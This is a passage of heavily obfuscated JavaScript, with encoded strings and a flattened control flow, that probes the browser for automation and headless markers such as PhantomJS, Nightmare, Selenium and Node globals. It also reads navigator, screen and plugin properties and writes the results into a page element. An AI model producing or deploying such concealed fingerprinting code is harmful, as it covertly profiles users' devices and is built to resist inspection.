_0x3ecd6a;}],[_0x11f9('0x10b', '\x24\x6b\x56\x42'),_0x11f9('0x10c', '\x64\x47\x6d\x29'),function(){var _0xa7b89a=callPhantom;return _0xa7b89a;}],[_0x11f9('0x10d', '\x75\x52\x77\x6e'),_0x11f9('0x10e', '\x72\x67\x41\x6a'),function(){var _0x57b573=chrome;return _0x57b573;}],[_0x11f9('0x10f', '\x73\x6d\x53\x58'),_0x11f9('0x110', '\x28\x56\x51\x40'),function(){var _0x184ffe=yandex;return _0x184ffe;}],[_0x11f9('0x111', '\x25\x46\x33\x63'),_0x11f9('0x112', '\x74\x39\x24\x44'),function(){var _0x35a981=opera;return _0x35a981;}],[_0x11f9('0x113', '\x6f\x36\x43\x39'),_0x11f9('0x114', '\x64\x4b\x30\x74'),function(){var _0x1ffdb5=opr;return _0x1ffdb5;}],[_0x11f9('0x115', '\x64\x4b\x30\x74'),_0x11f9('0x116', '\x4a\x32\x59\x25'),function(){var _0x27a68c=safari;return _0x27a68c;}],[_0x11f9('0x117', '\x39\x5d\x48\x47'),_0x11f9('0x118', '\x25\x6d\x6f\x5e'),function(){var _0x5a21aa=awesomium;return _0x5a21aa;}],[_0x11f9('0x119', '\x6d\x52\x70\x39'),_0x11f9('0xf3', '\x38\x63\x5b\x77'),function(){var _0x356474=puffinDevice;return _0x356474;}],[_0x11f9('0x11a', '\x64\x4b\x30\x74'),_0x11f9('0x11b', '\x6f\x4a\x4f\x6f'),function(){var _0x523345=__nightmare;return _0x523345;}],[_0x11f9('0x11c', '\x29\x75\x45\x21'),_0x11f9('0x11d', '\x38\x5b\x40\x43'),function(){var _0x4309e4=domAutomation;return _0x4309e4;}],[_0x11f9('0x11e', '\x41\x29\x45\x67'),_0x11f9('0x11f', '\x54\x58\x78\x54'),function(){var _0x2beef2=domAutomationController;return _0x2beef2;}],[_0x11f9('0x120', '\x6e\x23\x38\x47'),_0x11f9('0x106', '\x29\x75\x45\x21'),function(){var _0x52f958=_Selenium_IDE_Recorder;return _0x52f958;}],[_0x11f9('0x121', '\x55\x28\x37\x31'),_0x11f9('0x108', '\x32\x25\x50\x57'),function(){return document[_0x11f9('0x122', '\x6f\x36\x43\x39')];}],[_0x11f9('0x123', '\x34\x34\x42\x64'),_0x11f9('0x116', '\x4a\x32\x59\x25'),function(){return document[_0x11f9('0x124', '\x74\x2a\x71\x68')];}],[_0x11f9('0x125', '\x6b\x38\x24\x23'),_0x11f9('0x10a', '\x71\x31\x4b\x58'),function(){return process[_0x11f9('0x126', '\x32\x25\x50\x57')];}],[_0x11f9('0x127', '\x34\x62\x71\x35'),_0x11f9('0x128', '\x28\x23\x40\x33'),function(){return global[_0x11f9('0x129', '\x71\x31\x4b\x58')];}],[_0x11f9('0x12a', '\x70\x5d\x46\x43'),_0x11f9('0x12b', '\x75\x52\x77\x6e'),function(){return global[_0x11f9('0x12c', '\x65\x5d\x28\x79')];}],[_0x11f9('0x12d', '\x5d\x54\x30\x77'),_0x11f9('0x90', '\x34\x62\x71\x35'),function(){return WebAssembly;}],[_0x11f9('0x12e', '\x74\x2a\x71\x68'),_0x11f9('0x10e', '\x72\x67\x41\x6a'),function(){return require('\x66\x73');}],[_0x11f9('0x12f', '\x39\x62\x4c\x28'),_0x11f9('0x130', '\x21\x5b\x63\x4e'),function(){return _0x4890f2[_0x11f9('0x131', '\x55\x28\x37\x31')](globalThis,global);}],[_0x11f9('0x132', '\x6d\x52\x70\x39'),_0x11f9('0x133', '\x33\x7a\x74\x4b'),function(){return window[_0x11f9('0x134', '\x6f\x36\x43\x39')]();}],[_0x11f9('0x135', '\x25\x6d\x6f\x5e'),_0x11f9('0x136', '\x5d\x54\x30\x77'),function(){return navigator[_0x11f9('0x137', '\x41\x29\x45\x67')];}],[_0x11f9('0x138', '\x39\x5d\x48\x47'),_0x11f9('0x139', '\x21\x5b\x63\x4e'),function(){return navigator[_0x11f9('0x13a', '\x4b\x6b\x34\x29')];}],[_0x11f9('0x13b', '\x75\x52\x77\x6e'),_0x11f9('0x112', '\x74\x39\x24\x44'),function(){return navigator[_0x11f9('0x13c', '\x64\x4b\x30\x74')];}],[_0x11f9('0x13d', '\x29\x75\x45\x21'),_0x11f9('0x13e', '\x38\x63\x5b\x77'),function(){return _0x4890f2[_0x11f9('0x13f', '\x43\x21\x77\x53')](navigator[_0x11f9('0x140', '\x6b\x38\x24\x23')],'\x43');}],[_0x11f9('0x141', '\x55\x28\x37\x31'),_0x11f9('0x142', '\x47\x65\x62\x44'),function(){window[_0x11f9('0x143', '\x74\x2a\x71\x68')]=Object[_0x11f9('0x144', '\x41\x29\x45\x67')](window);return window[_0x11f9('0x145', '\x29\x75\x45\x21')][_0x11f9('0x146', '\x5d\x54\x30\x77')];}],[_0x11f9('0x147', '\x52\x6e\x4b\x6c'),_0x11f9('0xfb', '\x57\x52\x79\x54'),function(){return _0x4890f2[_0x11f9('0x148', '\x33\x7a\x74\x4b')](window[_0x11f9('0x149', '\x6b\x38\x24\x23')],0x0);}],[_0x11f9('0x14a', '\x6b\x38\x24\x23'),_0x11f9('0x13e', '\x38\x63\x5b\x77'),function(){return _0x4890f2[_0x11f9('0x14b', '\x73\x6d\x53\x58')](window[_0x11f9('0x14c', '\x68\x63\x77\x75')],0x0);}],[_0x11f9('0x14d', '\x74\x39\x24\x44'),_0x11f9('0x14e', '\x39\x5d\x48\x47'),function(){return window[_0x11f9('0x14f', '\x38\x5b\x40\x43')];}],[_0x11f9('0x150', '\x34\x34\x42\x64'),_0x11f9('0x151', '\x6f\x4a\x4f\x6f'),function(){return window[_0x11f9('0x152', '\x28\x56\x51\x40')][_0x11f9('0x153', '\x33\x7a\x74\x4b')]();}],[_0x11f9('0x154', '\x4a\x32\x59\x25'),_0x11f9('0x155', '\x39\x65\x6b\x6c'),function(){return Boolean(_0x4890f2[_0x11f9('0x156', '\x68\x63\x77\x75')](typeof process,_0x11f9('0x157', '\x32\x25\x50\x57'))&&process[_0x11f9('0x158', '\x73\x6d\x53\x58')]&&process[_0x11f9('0x159', '\x4b\x6b\x34\x29')][_0x11f9('0x15a', '\x6d\x52\x70\x39')]);}],[_0x11f9('0x15b', '\x28\x23\x40\x33'),_0x11f9('0x151', '\x6f\x4a\x4f\x6f'),function(){return document[_0x11f9('0x15c', '\x74\x39\x24\x44')];}],[_0x11f9('0x15d', '\x39\x62\x4c\x28'),_0x11f9('0x15e', '\x25\x46\x33\x63'),function(){return eval[_0x11f9('0x15f', '\x28\x56\x51\x40')]()[_0x11f9('0x160', '\x38\x5b\x40\x43')];}],[_0x11f9('0x161', '\x74\x2a\x71\x68'),_0x11f9('0x151', '\x6f\x4a\x4f\x6f'),function(){return navigator[_0x11f9('0x162', '\x55\x28\x37\x31')][_0x11f9('0x163', '\x47\x65\x62\x44')];}],[_0x11f9('0x164', '\x29\x75\x45\x21'),_0x11f9('0x165', '\x54\x58\x78\x54'),function(){return deviceType;}],[_0x11f9('0x166', '\x43\x21\x77\x53'),_0x11f9('0x167', '\x4a\x32\x59\x25'),function(){return screen[_0x11f9('0x168', '\x38\x63\x5b\x77')];}],[_0x11f9('0x169', '\x6f\x4a\x4f\x6f'),_0x11f9('0x16a', '\x68\x63\x77\x75'),function(){return screen[_0x11f9('0x16b', '\x39\x5d\x48\x47')];}],[_0x11f9('0x16c', '\x68\x4b\x2a\x49'),_0x11f9('0x16d', '\x70\x5d\x46\x43'),function(){var _0x1e6ff3=eoapi;return _0x1e6ff3;}],[_0x11f9('0x16e', '\x33\x6e\x33\x32'),_0x11f9('0x16d', '\x70\x5d\x46\x43'),function(){var _0x174832=eoapi_VerifyThis;return _0x174832;}],[_0x11f9('0x16f', '\x6b\x38\x24\x23'),_0x11f9('0x10a', '\x71\x31\x4b\x58'),function(){var _0x5c7bf5=eoapi_extInvoke;return _0x5c7bf5;}],[_0x11f9('0x170', '\x5d\x54\x30\x77'),_0x11f9('0x171', '\x39\x65\x6b\x6c'),function(){var _0x1e2ae0=eoWebBrowserDispatcher;return _0x1e2ae0;}],[_0x11f9('0x172', '\x64\x4b\x30\x74'),_0x11f9('0x173', '\x4b\x6b\x34\x29'),function(){return window[_0x11f9('0x174', '\x2a\x4b\x74\x47')];}],[_0x11f9('0x175', '\x21\x5b\x63\x4e'),_0x11f9('0x176', '\x41\x29\x45\x67'),function(){return _0x4890f2[_0x11f9('0x177', '\x5b\x5b\x5b\x6f')](navigator[_0x11f9('0x178', '\x43\x21\x77\x53')][_0x11f9('0xe', '\x33\x38\x4f\x45')],0x2);}],[_0x11f9('0x179', '\x64\x47\x6d\x29'),_0x11f9('0x17a', '\x34\x62\x71\x35'),function(){return navigator[_0x11f9('0x17b', '\x33\x6e\x33\x32')][_0x11f9('0x17c', '\x54\x58\x78\x54')]==0x2;}],[_0x11f9('0x17d', '\x47\x65\x62\x44'),_0x11f9('0x11d', '\x38\x5b\x40\x43'),function(){return window[_0x11f9('0x17e', '\x64\x4b\x30\x74')];}],[_0x11f9('0x17f', '\x21\x5b\x63\x4e'),_0x11f9('0x176', '\x41\x29\x45\x67'),function(){return navigator[_0x11f9('0x180', '\x43\x21\x77\x53')][_0x11f9('0x181', '\x65\x5d\x28\x79')][0x0][_0x11f9('0x182', '\x54\x58\x78\x54')];}],[_0x11f9('0x183', '\x75\x52\x77\x6e'),_0x11f9('0xfb', '\x57\x52\x79\x54'),function(){return navigator[_0x11f9('0x184', '\x47\x65\x62\x44')][_0x11f9('0x185', '\x41\x29\x45\x67')][0x1][_0x11f9('0x186', '\x56\x68\x57\x28')];}],[_0x11f9('0x187', '\x33\x38\x4f\x45'),_0x11f9('0x188', '\x28\x56\x51\x40'),function(){return navigator[_0x11f9('0x189', '\x6f\x4a\x4f\x6f')][_0x11f9('0x18a', '\x34\x62\x71\x35')][0x2][_0x11f9('0x18b', '\x72\x67\x41\x6a')];}],[_0x11f9('0x18c', '\x4a\x32\x59\x25'),_0x11f9('0x18d', '\x41\x29\x45\x67'),function(){return navigator[_0x11f9('0x18e', '\x29\x75\x45\x21')][_0x11f9('0x18f', '\x64\x47\x6d\x29')];}],[_0x11f9('0x190', '\x5d\x54\x30\x77'),_0x11f9('0x191', '\x6f\x36\x43\x39'),function(){return navigator[_0x11f9('0x192', '\x55\x28\x37\x31')];}],[_0x11f9('0x193', '\x73\x6d\x53\x58'),_0x11f9('0x194', '\x32\x25\x50\x57'),function(){return navigator[_0x11f9('0x195', '\x2a\x4b\x74\x47')][_0x11f9('0x196', '\x6b\x75\x40\x6b')];}],[_0x11f9('0x197', '\x33\x7a\x74\x4b'),_0x11f9('0x198', '\x4b\x6b\x34\x29'),function(){return navigator[_0x11f9('0x199', '\x41\x29\x45\x67')][_0x11f9('0x19a', '\x5d\x54\x30\x77')];}]];try{var _0x3b9f2f=_0x11f9('0x19b', '\x25\x46\x33\x63')[_0x11f9('0x19c', '\x39\x62\x4c\x28')]('\x7c'),_0x1604e6=0x0;while(!![]){switch(_0x3b9f2f[_0x1604e6++]){case'\x30':if(_0x4f964d){try{_0x213da7[_0x11f9('0x19d', '\x5d\x54\x30\x77')]=_0x4890f2[_0x11f9('0x19e', '\x72\x67\x41\x6a')](_0x43475e,_0x4f964d);}catch(_0x510018){}}continue;case'\x31':if(!_0x577c59[_0x11f9('0x19f', '\x33\x6e\x33\x32')])_0x577c59[_0x11f9('0x1a0', '\x73\x6d\x53\x58')]=_0x2a074a;continue;case'\x32':_0x89b7bd[_0x11f9('0x1a1', '\x39\x62\x4c\x28')](_0x11f9('0x1a2', '\x5b\x5b\x5b\x6f'))[_0x11f9('0x1a3', '\x55\x28\x37\x31')]=_0x11f9('0x1a4', '\x54\x58\x78\x54')+_0x577c59[_0x11f9('0x1a5', '\x43\x21\x77\x53')][_0x11f9('0x1a6', '\x38\x63\x5b\x77')]();continue;case'\x33':if(_0x391dd8){_0x412d27[_0x11f9('0x1a7', '\x24\x6b\x56\x42')]([_0x391dd8,_0x11f9('0xfb', '\x57\x52\x79\x54')]);_0x4890f2[_0x11f9('0x1a8', '\x38\x63\x5b\x77')](_0x13144a,_0x4890f2[_0x11f9('0x1a9', '\x68\x63\x77\x75')](_0x1094a3,_0x412d27));}continue;case'\x34':_0x412d27[_0x11f9('0x1aa', '\x34\x62\x71\x35')]([_0x4890f2[_0x11f9('0x1ab', '\x38\x63\x5b\x77')](_0x4890f2[_0x11f9('0x1ac', '\x4a\x32\x59\x25')](_0x4890f2[_0x11f9('0x1ad', '\x65\x5d\x28\x79')]('\x27',_0x49b4f9),'\x27'),_0x11f9('0x1ae', '\x74\x39\x24\x44')),_0x11f9('0x1af', '\x33\x6e\x33\x32'),function(){return _0x49b4f9[_0x11f9('0x1b0', '\x6b\x75\x40\x6b')]();}]);continue;case'\x35':_0x4890f2[_0x11f9('0x1b1', '\x56\x68\x57\x28')](_0x586aa0);continue;case'\x36':for(var _0x2e089c=0x4;_0x2e089c<_0x4dcab5[_0x11f9('0x1b2', '\x34\x62\x71\x35')];_0x2e089c++){_0x3266e6+=_0x4dcab5[_0x2e089c];}continue;case'\x37':var _0x1143fb='';continue;case'\x38':_0x4890f2[_0x11f9('0x1b3', '\x33\x6e\x33\x32')](_0x13144a,_0x4890f2[_0x11f9('0x1b4', '\x33\x38\x4f\x45')](_0x1094a3,_0x412d27));continue;case'\x39':var _0x49b4f9=_0x11f9('0x1b5', '\x6b\x75\x40\x6b');continue;case'\x31\x30':for(var _0x31ac6a=0x0;_0x31ac6a<0x4;_0x31ac6a++){_0x1143fb+=_0x4dcab5[_0x31ac6a];}continue;case'\x31\x31':var _0x3266e6='';continue;case'\x31\x32':var _0x4dcab5=_0x11f9('0x1b6', '\x47\x65\x62\x44');continue;}break;}}catch(_0x2b8700){_0x89b7bd[_0x11f9('0x1b7', '\x47\x65\x62\x44')](_0x11f9('0x1b8', '\x71\x31\x4b\x58'))[_0x11f9('0x1b9', '\x34\x62\x71\x35')]=_0x11f9('0x1ba', '\x38\x5b\x40\x43')+_0x577c59[_0x11f9('0x1bb', '\x43\x21\x77\x53')](_0x2b8700[_0x11f9('0x1bc', '\x47\x65\x62\x44')]);}finally{if(_0x4f964d)_0x213da7[_0x11f9('0x1bd', '\x52\x6e\x4b\x6c')]=_0x4f964d;}}());